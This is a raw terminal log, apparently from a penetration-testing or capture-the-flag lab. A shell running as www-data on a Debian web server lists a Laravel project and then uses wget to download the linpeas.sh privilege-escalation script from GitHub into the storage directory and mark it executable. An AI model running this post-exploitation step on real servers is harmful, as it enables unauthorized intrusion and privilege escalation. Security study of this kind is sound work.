 www-data@debian:/var/www/html$ cd lavita
cd lavita
www-data@debian:/var/www/html/lavita$ ls
ls
README.md  composer.json  package-lock.json  resources   storage
app        composer.lock  package.json       rev.sh      tests
artisan    config         phpunit.xml        routes      vendor
bootstrap  database       public             server.php  webpack.mix.js
www-data@debian:/var/www/html/lavita$ cd storage
cd storage
www-data@debian:/var/www/html/lavita/storage$ ls
ls
app  framework  logs
www-data@debian:/var/www/html/lavita/storage$ wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/l
inpeas.sh
<ass-ng/PEASS-ng/releases/latest/download/linpeas.sh
--2024-10-11 04:58:32--  https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://github.com/peass-ng/PEASS-ng/releases/download/20241011-2e37ba11/linpeas.sh [following]
--2024-10-11 04:58:32--  https://github.com/peass-ng/PEASS-ng/releases/download/20241011-2e37ba11/linpeas.sh
Reusing existing connection to github.com:443.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/a88acaa2-14dd-420
4-8638-b62244e74560?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=releaseassetproduction%2F20241011%2Fus-east-
1%2Fs3%2Faws4_request&X-Amz-Date=20241011T085741Z&X-Amz-Expires=300&X-Amz-Signature=dd77f1a674bb864ec890d4b8700f2b
9d1a6e43b4b0d2aeca87180d205aa4f672&X-Amz-SignedHeaders=host&response-content-disposition=attachment%3B%20filename%
3Dlinpeas.sh&response-content-type=application%2Foctet-stream [following]
--2024-10-11 04:58:32--  https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/a8
8acaa2-14dd-4204-8638-b62244e74560?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=releaseassetproduction%2F2024
1011%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20241011T085741Z&X-Amz-Expires=300&X-Amz-Signature=dd77f1a674bb864
ec890d4b8700f2b9d1a6e43b4b0d2aeca87180d205aa4f672&X-Amz-SignedHeaders=host&response-content-disposition=attachment
%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.1
99.109.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 824745 (805K) [application/octet-stream]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 805.42K  --.-KB/s    in 0.007s
2024-10-11 04:58:33 (106 MB/s) - 'linpeas.sh' saved [824745/824745]
www-data@debian:/var/www/html/lavita/storage$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@debian:/var/www/html/lavita/storage$